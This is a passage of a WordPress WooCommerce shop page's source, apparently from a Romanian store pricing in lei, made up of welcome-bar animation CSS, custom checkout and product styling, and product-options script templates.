	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
			<style type="text/css" id="wp-custom-css">
			.bwp-header .header-mobile .header-mobile-fixed{
	display:none!important;
}
#ui-datepicker-div{
	background:white!important;
}
#ui-datepicker-div a, #ui-datepicker-div a:visite{
	color:white;
}
.ui-datepicker .ui-datepicker-title{
	color:white;
}
.bwp-top-bar.top .button-filter-toggle {
	display:none!important;
}
.checkout .form-row label {
    color: #000;
    float: left;
    margin-bottom: 10px;
	font-size:20px!important;
}
.checkout #ship-to-different-address label.woocommerce-form__label-for-checkbox span:before {
    position: absolute;
    left: 0;
    top: calc(50% - 6px);
    width: 15px;
    height: 15px;
    border: 1px solid #868686;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    content: "";
}
.checkout .form-row .woocommerce-input-wrapper .input-text {
    width: 100%;
    border-width: 2px 2px 2px;
    border-color: black;
    padding: 0;
    height: 40px;
    line-height: 40px;
	font-size:16px!important;
    color: #000;
}

.woocommerce-tabs .panel ul{
	color:black!important;
	font-size:16px!important;
}
.description{
	color:black;
	font-size:16px;
	line-height:1.6
}
#tab-description{
		color:black!important;
	font-size:16px!important;
}
.single-product .bwp-single-info .single_add_to_cart_button.button {
	background:#5c5c4c!important;
}
.quickview-container .bwp-single-info .breadcrumb-noheading .breadcrumb, .single-product .bwp-single-info .breadcrumb-noheading .breadcrumb {
    padding: 0;
    margin-bottom: 7px;
    display: none!important;
}
.products-list.grid .product-wapper .products-content .btn-atc a {
    display: inline-block;
    color: white;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
    min-width: 80px;
    border: 1px solid #000;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    text-align: center;
    position: relative;
	background:#5c5c4c;
}
.bwp-header .wpbingoLogo img {
    max-width: 120px;
}
.products-list.grid .product-wapper.content-product4 .product-title, .products-list.grid .product-wapper.content-product4 .product-title a {
    color: black;
	font-size:18px!important;
}
.price {
 font-size:20px;
	padding-top:5px;
	color:#fa3c7a!important;
}
.bwp-navigation ul>li.level-0>a {
    position: relative;
    text-transform: uppercase;
    font-family: Marcellus,serif;
    font-weight: 400;
    font-size: 12.5px;
    background-color: transparent;
    color: #000;
    display: table;
    white-space: nowrap;
    letter-spacing: 1.5px;
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s;
}
@media (min-width: 1200px) {
    .col-xl-3 {
        flex: 0 0 20%;
        max-width: 10%;
    }
	    .col-xl-6 {
        flex: 0 0 80%;
        max-width: 100%;
    }
}
.wishlist-box{
	display:none!important;
}
@media (max-width: 768px) {
.price{
	color:#fa3c7a!important;
}
.quickview-container .product_title, .single-product .product_title {
	margin-top: -70px;}
	.bwp-header .header-mobile .mini-cart .cart-count {color:white!important;
	background:#fa3c7a!important;}
	.bwp-header .header-mobile .florial-topcart {
    margin: 0 18px;
}
	}		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;lei&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;lei&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Prețul inițial a fost: {{{ data.price }}}&nbsp;lei.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;lei&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Prețul curent este: {{{ data.sale_price }}}&nbsp;lei.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
